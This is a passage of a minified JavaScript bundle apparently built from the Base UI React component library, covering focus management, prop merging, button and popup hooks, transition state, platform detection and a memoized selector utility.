n}},55407:function(e,t,n){n.d(t,{$w:function(){return f},N6:function(){return p},NX:function(){return v},Tv:function(){return i},dE:function(){return d},e8:function(){return s},k0:function(){return l},tv:function(){return a}});var r=n(86766),o=n(43960);let i=()=>({getShadowRoot:!0,displayCheck:"function"==typeof ResizeObserver&&ResizeObserver.toString().includes("[native code]")?"full":"none"});function u(e,t){let n=(0,r.ht)(e,i()),u=n.length;if(0===u)return;let l=(0,o.AW)((0,o.Me)(e)),s=n.indexOf(l);return n[-1===s?1===t?0:u-1:s+t]}function l(e){return u((0,o.Me)(e).body,1)||e}function s(e){return u((0,o.Me)(e).body,-1)||e}function c(e,t){if(!e)return null;let n=(0,r.ht)((0,o.Me)(e).body,i()),u=n.length;if(0===u)return null;let l=n.indexOf(e);return -1===l?null:n[(l+t+u)%u]}function a(e){return c(e,1)}function f(e){return c(e,-1)}function d(e,t){let n=t||e.currentTarget,r=e.relatedTarget;return!r||!(0,o.r3)(n,r)}function p(e){(0,r.ht)(e,i()).forEach(e=>{e.dataset.tabindex=e.getAttribute("tabindex")||"",e.setAttribute("tabindex","-1")})}function v(e){e.querySelectorAll("[data-tabindex]").forEach(e=>{let t=e.dataset.tabindex;delete e.dataset.tabindex,t?e.setAttribute("tabindex",t):e.removeAttribute("tabindex")})}},69337:function(e,t,n){n.d(t,{Ez:function(){return f},QK:function(){return a},dG:function(){return i},wu:function(){return u}});var r=n(1136);let o={};function i(e,t,n,r,i){let u={...c(e,o)};return t&&(u=l(u,t)),n&&(u=l(u,n)),r&&(u=l(u,r)),i&&(u=l(u,i)),u}function u(e){if(0===e.length)return o;if(1===e.length)return c(e[0],o);let t={...c(e[0],o)};for(let n=1;n<e.length;n+=1)t=l(t,e[n]);return t}function l(e,t){return s(t)?t(e):function(e,t){if(!t)return e;for(let n in t){let o=t[n];switch(n){case"style":e[n]=(0,r.P)(e.style,o);break;case"className":e[n]=f(e.className,o);break;default:!function(e,t){let n=e.charCodeAt(0),r=e.charCodeAt(1),o=e.charCodeAt(2);return 111===n&&110===r&&o>=65&&o<=90&&("function"==typeof t||void 0===t)}(n,o)?e[n]=o:e[n]=function(e,t){return t?e?n=>{if(null!=n&&"object"==typeof n&&"nativeEvent"in n){a(n);let r=t(n);return n.baseUIHandlerPrevented||e?.(n),r}let r=t(n);return e?.(n),r}:t:e}(e[n],o)}}return e}(e,t)}function s(e){return"function"==typeof e}function c(e,t){return s(e)?e(t):e??o}function a(e){return e.preventBaseUIHandler=()=>{e.baseUIHandlerPrevented=!0},e}function f(e,t){return t?e?t+" "+e:t:e}},33002:function(e,t,n){n.d(t,{U:function(){return c}});var r=n(2265),o=n(32872),i=n(66393),u=n(40019),l=n(69337),s=n(12679);function c(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{disabled:t=!1,focusableWhenDisabled:n,tabIndex:c=0,native:a=!0}=e,f=r.useRef(null),d=void 0!==(0,s.s)(!0),p=(0,i.R)(()=>{let e=f.current;return!!((null==e?void 0:e.tagName)==="A"&&(null==e?void 0:e.href))}),{props:v}=function(e){let{focusableWhenDisabled:t,disabled:n,composite:o=!1,tabIndex:i=0,isNativeButton:u}=e,l=o&&!1!==t,s=o&&!1===t;return{props:r.useMemo(()=>{let e={onKeyDown(e){n&&t&&"Tab"!==e.key&&e.preventDefault()}};return o||(e.tabIndex=i,u||!n||(e.tabIndex=t?i:-1)),(u&&(t||l)||!u&&n)&&(e["aria-disabled"]=n),u&&(!t||s)&&(e.disabled=n),e},[o,n,t,l,s,u,i])}}({focusableWhenDisabled:n,disabled:t,composite:d,tabIndex:c,isNativeButton:a}),g=r.useCallback(()=>{let e=f.current;(0,o.Re)(e)&&"BUTTON"===e.tagName&&d&&t&&void 0===v.disabled&&e.disabled&&(e.disabled=!1)},[t,v.disabled,d]);return(0,u.W)(g,[g]),{getButtonProps:r.useCallback(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{onClick:n,onMouseDown:r,onKeyUp:o,onKeyDown:i,onPointerDown:u,...s}=e,c=a?"button":void 0;return(0,l.dG)({type:c,onClick(e){if(t){e.preventDefault();return}null==n||n(e)},onMouseDown(e){t||null==r||r(e)},onKeyDown(e){if(t||((0,l.QK)(e),null==i||i(e)),e.baseUIHandlerPrevented)return;let r=e.target===e.currentTarget&&!a&&!p()&&!t,o="Enter"===e.key,u=" "===e.key;r&&((u||o)&&e.preventDefault(),o&&(null==n||n(e)))},onKeyUp(e){t||((0,l.QK)(e),null==o||o(e)),!e.baseUIHandlerPrevented&&(e.target!==e.currentTarget||a||t||" "!==e.key||null==n||n(e))},onPointerDown(e){if(t){e.preventDefault();return}null==u||u(e)}},a?void 0:{role:"button"},v,s)},[t,v,a,p]),buttonRef:(0,i.R)(e=>{f.current=e,g()})}}},88132:function(e,t,n){n.d(t,{O:function(){return s}});var r=n(2265),o=n(40019),i=n(42281),u=n(90999),l=n(57437);let s=r.forwardRef(function(e,t){let[n,s]=r.useState();return(0,o.W)(()=>{i.G6&&s("button")},[]),(0,l.jsx)("span",{...e,ref:t,style:u.j,"aria-hidden":!n||void 0,tabIndex:0,role:n,"data-base-ui-focus-guard":""})})},13935:function(e,t,n){n.d(t,{C:function(){return i}});var r=n(2265),o=n(57437);let i=r.forwardRef(function(e,t){let n;let{cutout:r,...i}=e;if(r){let e=r?.getBoundingClientRect();n=`polygon(
      0% 0%,
      100% 0%,
      100% 100%,
      0% 100%,
      0% 0%,
      ${e.left}px ${e.top}px,
      ${e.left}px ${e.bottom}px,
      ${e.right}px ${e.bottom}px,
      ${e.right}px ${e.top}px,
      ${e.left}px ${e.top}px
    )`}return(0,o.jsx)("div",{ref:t,role:"presentation","data-base-ui-inert":"",...i,style:{position:"fixed",inset:0,userSelect:"none",WebkitUserSelect:"none",clipPath:n}})})},12362:function(e,t,n){n.d(t,{Bj:function(){return i},EL:function(){return o},Ly:function(){return u},OP:function(){return s},Yj:function(){return l},dv:function(){return r},lX:function(){return c}});let r=500,o=500,i={style:{transition:"none"}},u="data-base-ui-click-trigger",l={fallbackAxisSide:"none"},s={fallbackAxisSide:"end"},c={clipPath:"inset(50%)",position:"fixed",top:0,left:0}},92595:function(e,t,n){n.d(t,{e:function(){return o}});var r=n(51490);function o(e,t,n,o){let i=!1,u=!1,l=o??r.Nu;return{reason:e,event:t??new Event("base-ui"),cancel(){i=!0},allowPropagation(){u=!0},get isCanceled(){return i},get isPropagationAllowed(){return u},trigger:n,...l}}},18251:function(e,t,n){n.d(t,{IZ:function(){return u},SD:function(){return g},oL:function(){return v},wC:function(){return p}});var r,o,i=n(79861);let u=((r={}).open="data-open",r.closed="data-closed",r[r.startingStyle=i.C.startingStyle]="startingStyle",r[r.endingStyle=i.C.endingStyle]="endingStyle",r.anchorHidden="data-anchor-hidden",r),l=((o={}).popupOpen="data-popup-open",o.pressed="data-pressed",o),s={[l.popupOpen]:""},c={[l.popupOpen]:"",[l.pressed]:""},a={[u.open]:""},f={[u.closed]:""},d={[u.anchorHidden]:""},p={open:e=>e?s:null},v={open:e=>e?c:null},g={open:e=>e?a:f,anchorHidden:e=>e?d:null}},28126:function(e,t,n){n.d(t,{Rp:function(){return a},_Y:function(){return s},zf:function(){return c}});var r=n(2265),o=n(66393),i=n(40019),u=n(60082),l=n(50509);function s(e,t,n,u){let l=n.useState("isMountedByTrigger",e),s=function(e,t){let n=r.useRef(null);return r.useCallback(r=>{void 0!==e&&(null!==n.current&&(t.context.triggerElements.delete(n.current),n.current=null),null!==r&&(n.current=e,t.context.triggerElements.add(e,r)))},[t,e])}(e,n),c=(0,o.R)(t=>{s(t),null!==t&&n.select("open")&&null==n.select("activeTriggerId")&&n.update({activeTriggerId:e,activeTriggerElement:t,...u})});return(0,i.W)(()=>{l&&n.update({activeTriggerElement:t.current,...u})},[l,n,t,...Object.values(u)]),{registerTrigger:c,isMountedByThisTrigger:l}}function c(e){let t=e.useState("open");(0,i.W)(()=>{if(t&&!e.select("activeTriggerId")&&1===e.context.triggerElements.size){let t=e.context.triggerElements.entries().next();if(!t.done){let[n,r]=t.value;e.update({activeTriggerId:n,activeTriggerElement:r})}}},[t,e])}function a(e,t,n){let{mounted:r,setMounted:i,transitionStatus:s}=(0,u.h)(e);t.useSyncedValues({mounted:r,transitionStatus:s});let c=(0,o.R)(()=>{i(!1),t.update({activeTriggerId:null,activeTriggerElement:null,mounted:!1}),n?.(),t.context.onOpenChangeComplete?.(!1)}),a=t.useState("preventUnmountingOnClose");return(0,l.s)({enabled:!a,open:e,ref:t.context.popupRef,onComplete(){e||c()}}),{forceUnmount:c,transitionStatus:s}}},41019:function(e,t,n){n.d(t,{b:function(){return r}});class r{constructor(){this.elements=new Set,this.idMap=new Map}add(e,t){let n=this.idMap.get(e);n!==t&&(void 0!==n&&this.elements.delete(n),this.elements.add(t),this.idMap.set(e,t))}delete(e){let t=this.idMap.get(e);t&&(this.elements.delete(t),this.idMap.delete(e))}hasElement(e){return this.elements.has(e)}hasMatchingElement(e){for(let t of this.elements)if(e(t))return!0;return!1}getById(e){return this.idMap.get(e)}entries(){return this.idMap.entries()}get size(){return this.idMap.size}}},75936:function(e,t,n){n.d(t,{L:function(){return l},d:function(){return u}});var r=n(95803),o=n(38465),i=n(51490);function u(){return{open:!1,mounted:!1,transitionStatus:"idle",floatingRootContext:(0,o.u)(),preventUnmountingOnClose:!1,payload:void 0,activeTriggerId:null,activeTriggerElement:null,popupElement:null,positionerElement:null,activeTriggerProps:i.Nu,inactiveTriggerProps:i.Nu,popupProps:i.Nu}}let l={open:(0,r.P)(e=>e.open),mounted:(0,r.P)(e=>e.mounted),transitionStatus:(0,r.P)(e=>e.transitionStatus),floatingRootContext:(0,r.P)(e=>e.floatingRootContext),preventUnmountingOnClose:(0,r.P)(e=>e.preventUnmountingOnClose),payload:(0,r.P)(e=>e.payload),activeTriggerId:(0,r.P)(e=>e.activeTriggerId),activeTriggerElement:(0,r.P)(e=>e.mounted?e.activeTriggerElement:null),isTriggerActive:(0,r.P)((e,t)=>void 0!==t&&e.activeTriggerId===t),isOpenedByTrigger:(0,r.P)((e,t)=>void 0!==t&&e.activeTriggerId===t&&e.open),isMountedByTrigger:(0,r.P)((e,t)=>void 0!==t&&e.activeTriggerId===t&&e.mounted),triggerProps:(0,r.P)((e,t)=>t?e.activeTriggerProps:e.inactiveTriggerProps),popupProps:(0,r.P)(e=>e.popupProps),popupElement:(0,r.P)(e=>e.popupElement),positionerElement:(0,r.P)(e=>e.positionerElement)}},70066:function(e,t,n){n.d(t,{Fh:function(){return l},JU:function(){return h},Sk:function(){return c},UB:function(){return g},YP:function(){return r},_j:function(){return o},bK:function(){return m},fT:function(){return s},nH:function(){return u},rC:function(){return i},su:function(){return f},tv:function(){return d},u$:function(){return a},x_:function(){return v},xx:function(){return p}});let r="none",o="trigger-press",i="trigger-hover",u="trigger-focus",l="outside-press",s="item-press",c="close-press",a="link-press",f="focus-out",d="escape-key",p="list-navigation",v="cancel-open",g="sibling-open",h="disabled",m="imperative-action"},92361:function(e,t,n){n.d(t,{q:function(){return r}});function r(e){return null==e?e:"current"in e?e.current:e}},79861:function(e,t,n){var r;n.d(t,{C:function(){return o},l:function(){return l}});let o=((r={}).startingStyle="data-starting-style",r.endingStyle="data-ending-style",r),i={[o.startingStyle]:""},u={[o.endingStyle]:""},l={transitionStatus:e=>"starting"===e?i:"ending"===e?u:null}},36187:function(e,t,n){n.d(t,{P:function(){return l}});var r=n(54887),o=n(28256),i=n(66393),u=n(92361);function l(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=!(arguments.length>2)||void 0===arguments[2]||arguments[2],l=(0,o.p)();return(0,i.R)(function(o){let i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;l.cancel();let s=(0,u.q)(e);null!=s&&("function"!=typeof s.getAnimations||globalThis.BASE_UI_ANIMATIONS_DISABLED?o():l.request(()=>{function e(){s&&Promise.all(s.getAnimations().map(e=>e.finished)).then(()=>{null!=i&&i.aborted||r.flushSync(o)}).catch(()=>{n?null!=i&&i.aborted||r.flushSync(o):s.getAnimations().length>0&&s.getAnimations().some(e=>e.pending||"finished"!==e.playState)&&e()})}t?l.request(e):e()}))})}},22887:function(e,t,n){n.d(t,{L:function(){return o}});var r=n(7422);function o(e){return(0,r.M)(e,"base-ui")}},50509:function(e,t,n){n.d(t,{s:function(){return l}});var r=n(2265),o=n(66393),i=n(7584),u=n(36187);function l(e){let{enabled:t=!0,open:n,ref:l,onComplete:s}=e,c=(0,i.B)(n),a=(0,o.R)(s),f=(0,u.P)(l,n);r.useEffect(()=>{t&&f(()=>{n===c.current&&a()})},[t,n,a,f,c])}},62653:function(e,t,n){n.d(t,{l:function(){return i}});var r=n(2265),o=n(66393);function i(e){let[t,n]=r.useState(null),i=(0,o.R)((t,r)=>{e||n(r)}),u=r.useCallback(()=>{n(null)},[]),{onClick:l,onPointerDown:s}=function(e){let t=r.useRef(""),n=r.useCallback(n=>{n.defaultPrevented||(t.current=n.pointerType,e(n,n.pointerType))},[e]);return{onClick:r.useCallback(n=>{if(0===n.detail){e(n,"keyboard");return}"pointerType"in n&&e(n,n.pointerType),e(n,t.current),t.current=""},[e]),onPointerDown:n}}(i);return r.useMemo(()=>({openMethod:t,reset:u,triggerProps:{onClick:l,onPointerDown:s}}),[t,u,l,s])}},33761:function(e,t,n){n.d(t,{E:function(){return f}});var r=n(66904),o=n(2265),i=n(62337),u=n(99444);function l(e){if(!o.isValidElement(e))return null;let t=e.props;return((0,u.c)(19)?t?.ref:e.ref)??null}var s=n(1136),c=n(69337),a=n(51490);function f(e,t,n={}){let u=t.render,f=function(e,t={}){let{className:n,style:r,render:o}=e,{state:u=a.Nu,ref:f,props:d,stateAttributesMapping:p,enabled:v=!0}=t,g=v?"function"==typeof n?n(u):n:void 0,h=v?"function"==typeof r?r(u):r:void 0,m=v?function(e,t){let n={};for(let r in e){let o=e[r];if(t?.hasOwnProperty(r)){let e=t[r](o);null!=e&&Object.assign(n,e);continue}!0===o?n[`data-${r.toLowerCase()}`]="":o&&(n[`data-${r.toLowerCase()}`]=o.toString())}return n}(u,p):a.Nu,y=v?(0,s.P)(m,Array.isArray(d)?(0,c.wu)(d):d)??a.Nu:a.Nu;return("undefined"!=typeof document&&(v?Array.isArray(f)?y.ref=(0,i.j)([y.ref,l(o),...f]):y.ref=(0,i.r)(y.ref,l(o),f):(0,i.r)(null,null)),v)?(void 0!==g&&(y.className=(0,c.Ez)(y.className,g)),void 0!==h&&(y.style=(0,s.P)(y.style,h)),y):a.Nu}(t,n);return!1===n.enabled?null:function(e,t,n,i){if(t){if("function"==typeof t)return t(n,i);let e=(0,c.dG)(n,t.props);return e.ref=n.ref,o.cloneElement(t,e)}if(e&&"string"==typeof e)return"button"===e?(0,o.createElement)("button",{type:"button",...n,key:n.key}):"img"===e?(0,o.createElement)("img",{alt:"",...n,key:n.key}):o.createElement(e,n);throw Error((0,r.Z)(8))}(e,u,f,n.state??a.Nu)}},60082:function(e,t,n){n.d(t,{h:function(){return u}});var r=n(2265),o=n(40019),i=n(28256);function u(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],[u,l]=r.useState(e&&t?"idle":void 0),[s,c]=r.useState(e);return e&&!s&&(c(!0),l("starting")),e||!s||"ending"===u||n||l("ending"),e||s||"ending"!==u||l(void 0),(0,o.W)(()=>{if(!e&&s&&"ending"!==u&&n){let e=i.$.request(()=>{l("ending")});return()=>{i.$.cancel(e)}}},[e,s,u,n]),(0,o.W)(()=>{if(!e||t)return;let n=i.$.request(()=>{l(void 0)});return()=>{i.$.cancel(n)}},[t,e]),(0,o.W)(()=>{if(!e||!t)return;e&&s&&"idle"!==u&&l("starting");let n=i.$.request(()=>{l("idle")});return()=>{i.$.cancel(n)}},[t,e,s,l,u]),r.useMemo(()=>({mounted:s,setMounted:c,transitionStatus:u}),[s,u])}},42281:function(e,t,n){n.d(t,{Dt:function(){return a},G6:function(){return c},P9:function(){return d},Pf:function(){return l},V5:function(){return f},gn:function(){return s}});let r="undefined"!=typeof navigator,o=function(){if(!r)return{platform:"",maxTouchPoints:-1};let e=navigator.userAgentData;return e?.platform?{platform:e.platform,maxTouchPoints:navigator.maxTouchPoints}:{platform:navigator.platform??"",maxTouchPoints:navigator.maxTouchPoints??-1}}(),i=function(){if(!r)return"";let e=navigator.userAgentData;return e?.platform?e.platform:navigator.platform??""}(),u=function(){if(!r)return"";let e=navigator.userAgentData;return e&&Array.isArray(e.brands)?e.brands.map(({brand:e,version:t})=>`${e}/${t}`).join(" "):navigator.userAgent}(),l="undefined"!=typeof CSS&&!!CSS.supports&&CSS.supports("-webkit-backdrop-filter:none"),s="MacIntel"===o.platform&&o.maxTouchPoints>1||/iP(hone|ad|od)|iOS/.test(o.platform);r&&/firefox/i.test(u);let c=r&&/apple/i.test(navigator.vendor);r&&/Edg/i.test(u);let a=r&&/android/i.test(i)||/android/i.test(u),f=r&&i.toLowerCase().startsWith("mac")&&!navigator.maxTouchPoints,d=u.includes("jsdom/")},51490:function(e,t,n){function r(){}n.d(t,{LZ:function(){return o},Nu:function(){return i},dG:function(){return r}});let o=Object.freeze([]),i=Object.freeze({})},66904:function(e,t,n){n.d(t,{Z:function(){return r}});function r(e,...t){let n=new URL(`https://base-ui.com/production-error/${e}`);return t.forEach(e=>n.searchParams.append("args[]",e)),`Base UI error #${e}; visit ${n} for the full message.`}},86813:function(e,t,n){n.d(t,{P:function(){return o}});var r=n(99444);function o(e){return(0,r.c)(19)?e:e?"true":void 0}},1136:function(e,t,n){n.d(t,{P:function(){return r}});function r(e,t){return e&&!t?e:!e&&t?t:e||t?{...e,...t}:void 0}},59151:function(e,t,n){n.d(t,{P:function(){return r}});function r(e){return e?.ownerDocument||document}},99444:function(e,t,n){n.d(t,{c:function(){return o}});let r=parseInt(n(2265).version,10);function o(e){return r>=e}},78041:function(e,t,n){n.d(t,{u:function(){return f}});var r=n(2265);class o{constructor(e){this.state=e,this.listeners=new Set,this.updateTick=0}subscribe=e=>(this.listeners.add(e),()=>{this.listeners.delete(e)});getSnapshot=()=>this.state;setState(e){if(this.state===e)return;this.state=e,this.updateTick+=1;let t=this.updateTick;for(let n of this.listeners){if(t!==this.updateTick)return;n(e)}}update(e){for(let t in e)if(!Object.is(this.state[t],e[t])){o.prototype.setState.call(this,{...this.state,...e});return}}set(e,t){Object.is(this.state[e],t)||o.prototype.setState.call(this,{...this.state,[e]:t})}notifyAll(){let e={...this.state};o.prototype.setState.call(this,e)}}var i=n(42552),u=n(40620);let l=(0,n(99444).c)(19)?function(e,t,n,o,u){let l=r.useCallback(()=>t(e.getSnapshot(),n,o,u),[e,t,n,o,u]);return(0,i.useSyncExternalStore)(e.subscribe,l,l)}:function(e,t,n,r,o){return(0,u.useSyncExternalStoreWithSelector)(e.subscribe,e.getSnapshot,e.getSnapshot,e=>t(e,n,r,o))};var s=n(66393),c=n(40019),a=n(51490);class f extends o{constructor(e,t={},n){super(e),this.context=t,this.selectors=n}controlledValues=new Map;useSyncedValue(e,t){r.useDebugValue(e),(0,c.W)(()=>{this.state[e]!==t&&this.set(e,t)},[e,t])}useSyncedValueWithCleanup(e,t){(0,c.W)(()=>(this.state[e]!==t&&this.set(e,t),()=>{this.set(e,void 0)}),[e,t])}useSyncedValues(e){let t=Object.values(e);(0,c.W)(()=>{this.update(e)},t)}useControlledProp(e,t,n){r.useDebugValue(e);let o=void 0!==t;this.controlledValues.has(e)||(this.controlledValues.set(e,o),o||Object.is(this.state[e],n)||super.setState({...this.state,[e]:n})),(0,c.W)(()=>{o&&!Object.is(this.state[e],t)&&super.setState({...this.state,[e]:t})},[e,t,n,o])}set(e,t){!0!==this.controlledValues.get(e)&&super.set(e,t)}update(e){let t={...e};for(let e in t)if(Object.hasOwn(t,e)&&!0===this.controlledValues.get(e)){delete t[e];continue}super.update(t)}setState(e){let t={...e};for(let e in t)if(Object.hasOwn(t,e)&&!0===this.controlledValues.get(e)){delete t[e];continue}super.setState({...this.state,...t})}select=(e,t,n,r)=>(0,this.selectors[e])(this.state,t,n,r);useState=(e,t,n,o)=>(r.useDebugValue(e),l(this,this.selectors[e],t,n,o));useContextCallback(e,t){r.useDebugValue(e);let n=(0,s.R)(t??a.dG);this.context[e]=n}useStateSetter(e){let t=r.useRef(void 0);return void 0===t.current&&(t.current=t=>{this.set(e,t)}),t.current}observe(e,t){let n;let r=(n="function"==typeof e?e:this.selectors[e])(this.state);return t(r,r,this),this.subscribe(e=>{let o=n(e);if(!Object.is(r,o)){let e=r;r=o,t(o,e,this)}})}}},95803:function(e,t,n){n.d(t,{P:function(){return P}});var r=n(66904),o=Symbol("NOT_FOUND"),i=e=>Array.isArray(e)?e:[e],u=0,l=class{revision=u;_value;_lastValue;_isEqual=s;constructor(e,t=s){this._value=this._lastValue=e,this._isEqual=t}get value(){return this._value}set value(e){this.value!==e&&(this._value=e,this.revision=++u)}};function s(e,t){return e===t}function c(e){return e instanceof l||console.warn("Not a valid cell! ",e),e.value}var a=(e,t)=>!1;function f(){return function(e,t=s){return new l(null,t)}(0,a)}var d=e=>{let t=e.collectionTag;null===t&&(t=e.collectionTag=f()),c(t)};Symbol();var p=0,v=Object.getPrototypeOf({}),g=class{constructor(e){this.value=e,this.value=e,this.tag.value=e}proxy=new Proxy(this,h);tag=f();tags={};children={};collectionTag=null;id=p++},h={get:(e,t)=>(function(){let{value:n}=e,r=Reflect.get(n,t);if("symbol"==typeof t||t in v)return r;if("object"==typeof r&&null!==r){let n=e.children[t];return void 0===n&&(n=e.children[t]=Array.isArray(r)?new m(r):new g(r)),n.tag&&c(n.tag),n.proxy}{let n=e.tags[t];return void 0===n&&((n=e.tags[t]=f()).value=r),c(n),r}})(),ownKeys:e=>(d(e),Reflect.ownKeys(e.value)),getOwnPropertyDescriptor:(e,t)=>Reflect.getOwnPropertyDescriptor(e.value,t),has:(e,t)=>Reflect.has(e.value,t)},m=class{constructor(e){this.value=e,this.value=e,this.tag.value=e}proxy=new Proxy([this],y);tag=f();tags={};children={};collectionTag=null;id=p++},y={get:([e],t)=>("length"===t&&d(e),h.get(e,t)),ownKeys:([e])=>h.ownKeys(e),getOwnPropertyDescriptor:([e],t)=>h.getOwnPropertyDescriptor(e,t),has:([e],t)=>h.has(e,t)},b=(e,t)=>e===t,E="undefined"!=typeof WeakRef?WeakRef:class{constructor(e){this.value=e}deref(){return this.value}};function w(){return{s:0,v:void 0,o:null,p:null}}function x(e,t={}){let n,r=w(),{resultEqualityCheck:o}=t,i=0;function u(){let t,u=r,{length:l}=arguments;for(let e=0;e<l;e++){let t=arguments[e];if("function"==typeof t||"object"==typeof t&&null!==t){let e=u.o;null===e&&(u.o=e=new WeakMap);let n=e.get(t);void 0===n?(u=w(),e.set(t,u)):u=n}else{let e=u.p;null===e&&(u.p=e=new Map);let n=e.get(t);void 0===n?(u=w(),e.set(t,u)):u=n}}let s=u;if(1===u.s)t=u.v;else if(t=e.apply(null,arguments),i++,o){let e=n?.deref?.()??n;null!=e&&o(e,t)&&(t=e,0!==i&&i--),n="object"==typeof t&&null!==t||"function"==typeof t?new E(t):t}return s.s=1,s.v=t,t}return u.clearCache=()=>{r=w(),u.resetResultsCount()},u.resultsCount=()=>i,u.resetResultsCount=()=>{i=0},u}function S(e,...t){let n="function"==typeof e?{memoize:e,memoizeOptions:t}:e,r=(...e)=>{let t,r=0,o=0,u={},l=e.pop();"object"==typeof l&&(u=l,l=e.pop()),function(e,t=`expected a function, instead received ${typeof e}`){if("function"!=typeof e)throw TypeError(t)}(l,`createSelector expects an output function after the inputs, but received: [${typeof l}]`);let{memoize:s,memoizeOptions:c=[],argsMemoize:a=x,argsMemoizeOptions:f=[],devModeChecks:d={}}={...n,...u},p=i(c),v=i(f),g=function(e){let t=Array.isArray(e[0])?e[0]:e;return!function(e,t="expected all items to be functions, instead received the following types: "){if(!e.every(e=>"function"==typeof e)){let n=e.map(e=>"function"==typeof e?`function ${e.name||"unnamed"}()`:typeof e).join(", ");throw TypeError(`${t}[${n}]`)}}(t,"createSelector expects all input-selectors to be functions, but received the following types: "),t}(e),h=s(function(){return r++,l.apply(null,arguments)},...p);return Object.assign(a(function(){o++;let e=function(e,t){let n=[],{length:r}=e;for(let o=0;o<r;o++)n.push(e[o].apply(null,t));return n}(g,arguments);return t=h.apply(null,e)},...v),{resultFunc:l,memoizedResultFunc:h,dependencies:g,dependencyRecomputations:()=>o,resetDependencyRecomputations:()=>{o=0},lastResult:()=>t,recomputations:()=>r,resetRecomputations:()=>{r=0},memoize:s,argsMemoize:a})};return Object.assign(r,{withTypes:()=>r}),r}var R=S(x),k=Object.assign((e,t=R)=>{!function(e,t=`expected an object, instead received ${typeof e}`){if("object"!=typeof e)throw TypeError(t)}(e,`createStructuredSelector expects first argument to be an object where each property is a selector, instead received a ${typeof e}`);let n=Object.keys(e);return t(n.map(t=>e[t]),(...e)=>e.reduce((e,t,r)=>(e[n[r]]=t,e),{}))},{withTypes:()=>k});S({memoize:function(e,t){let n;let{equalityCheck:r=b,maxSize:i=1,resultEqualityCheck:u}="object"==typeof t?t:{equalityCheck:t},l=function(e,t){if(null===e||null===t||e.length!==t.length)return!1;let{length:n}=e;for(let o=0;o<n;o++)if(!r(e[o],t[o]))return!1;return!0},s=0,c=i<=1?{get:e=>n&&l(n.key,e)?n.value:o,put(e,t){n={key:e,value:t}},getEntries:()=>n?[n]:[],clear(){n=void 0}}:function(e,t){let n=[];function r(e){let r=n.findIndex(n=>t(e,n.key));if(r>-1){let e=n[r];return r>0&&(n.splice(r,1),n.unshift(e)),e.value}return o}return{get:r,put:function(t,i){r(t)===o&&(n.unshift({key:t,value:i}),n.length>e&&n.pop())},getEntries:function(){return n},clear:function(){n=[]}}}(i,l);function a(){let t=c.get(arguments);if(t===o){if(t=e.apply(null,arguments),s++,u){let e=c.getEntries().find(e=>u(e.value,t));e&&(t=e.value,0!==s&&s--)}c.put(arguments,t)}return t}return a.clearCache=()=>{c.clear(),a.resetResultsCount()},a.resultsCount=()=>s,a.resetResultsCount=()=>{s=0},a},memoizeOptions:{maxSize:1,equalityCheck:Object.is}});let P=(e,t,n,o,i,u,...l)=>{let s;if(l.length>0)throw Error((0,r.Z)(1));if(e&&t&&n&&o&&i&&u)s=(r,l,s,c)=>{let a=e(r,l,s,c),f=t(r,l,s,c);return u(a,f,n(r,l,s,c),o(r,l,s,c),i(r,l,s,c),l,s,c)};else if(e&&t&&n&&o&&i)s=(r,u,l,s)=>{let c=e(r,u,l,s);return i(c,t(r,u,l,s),n(r,u,l,s),o(r,u,l,s),u,l,s)};else if(e&&t&&n&&o)s=(r,i,u,l)=>o(e(r,i,u,l),t(r,i,u,l),n(r,i,u,l),i,u,l);else if(e&&t&&n)s=(r,o,i,u)=>n(e(r,o,i,u),t(r,o,i,u),o,i,u);else if(e&&t)s=(n,r,o,i)=>t(e(n,r,o,i),r,o,i);else if(e)s=e;else throw Error("Missing arguments");return s}},28256:function(e,t,n){n.d(t,{$:function(){return l},p:function(){return s}});var r=n(82005),o=n(4562);class i{request(e){let t=this.nextId;return this.nextId+=1,this.callbacks.push(e),this.callbacksCount+=1,this.isScheduled||(requestAnimationFrame(this.tick),this.isScheduled=!0),t}cancel(e){let t=e-this.startId;t<0||t>=this.callbacks.length||(this.callbacks[t]=null,this.callbacksCount-=1)}constructor(){this.callbacks=[],this.callbacksCount=0,this.nextId=1,this.startId=1,this.isScheduled=!1,this.tick=e=>{this.isScheduled=!1;let t=this.callbacks,n=this.callbacksCount;if(this.callbacks=[],this.callbacksCount=0,this.startId=this.nextId,n>0)for(let n=0;n<t.length;n+=1){var r;null===(r=t[n])||void 0===r||r.call(t,e)}}}}let u=new i;class l{static create(){return new l}static request(e){return u.request(e)}static cancel(e){return u.cancel(e)}request(e){this.cancel(),this.currentId=u.request(()=>{this.currentId=null,e()})}constructor(){this.currentId=null,this.cancel=()=>{null!==this.currentId&&(u.cancel(this.currentId),this.currentId=null)},this.disposeEffect=()=>this.cancel}}function s(){let e=(0,r.B)(l.create).current;return(0,o.F)(e.disposeEffect),e}},7422:function(e,t,n){n.d(t,{M:function(){return l}});var r=n(2265);let o={...n.t(r,2)},i=0,u=o.useId;function l(e,t){if(void 0!==u){let n=u();return null!=e?e:t?"".concat(t,"-").concat(n):n}return function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"mui",[n,o]=r.useState(e),u=e||n;return r.useEffect(()=>{null==n&&(i+=1,o("".concat(t,"-").concat(i)))},[n,t]),u}(e,t)}},40019:function(e,t,n){n.d(t,{W:function(){return o}});var r=n(2265);let o="undefined"!=typeof document?r.useLayoutEffect:()=>{}},62337:function(e,t,n){n.d(t,{j:function(){return i},r:function(){return o}});var r=n(82005);function o(e,t,n,o){let i=(0,r.B)(u).current;return(i.refs[0]!==e||i.refs[1]!==t||i.refs[2]!==n||i.refs[3]!==o)&&l(i,[e,t,n,o]),i.callback}function i(e){let t=(0,r.B)(u).current;return(t.refs.length!==e.length||t.refs.some((t,n)=>t!==e[n]))&&l(t,e),t.callback}function u(){return{callback:null,cleanup:null,refs:[]}}function l(e,t){if(e.refs=t,t.every(e=>null==e)){e.callback=null;return}e.callback=n=>{if(e.cleanup&&(e.cleanup(),e.cleanup=null),null!=n){let r=Array(t.length).fill(null);for(let e=0;e<t.length;e+=1){let o=t[e];if(null!=o)switch(typeof o){case"function":{let t=o(n);"function"==typeof t&&(r[e]=t);break}case"object":o.current=n}}e.cleanup=()=>{for(let e=0;e<t.length;e+=1){let n=t[e];if(null!=n)switch(typeof n){case"function":{let t=r[e];"function"==typeof 